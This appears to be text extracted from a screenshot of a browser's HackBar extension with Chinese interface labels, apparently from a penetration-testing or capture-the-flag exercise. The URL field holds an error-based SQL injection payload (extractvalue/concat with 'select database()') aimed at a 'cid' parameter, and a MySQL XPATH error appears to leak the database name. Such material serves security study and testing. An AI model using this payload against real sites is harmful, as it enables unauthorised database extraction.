 修改错误：XPATH syntax error: ' xh_
HackBar 网络 元素 控制台 源代码 性能 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http:// /?r=content&cid=extractvalue(0x0a,concat(0x0a,(select database())))
Enable POST
ADD HEAD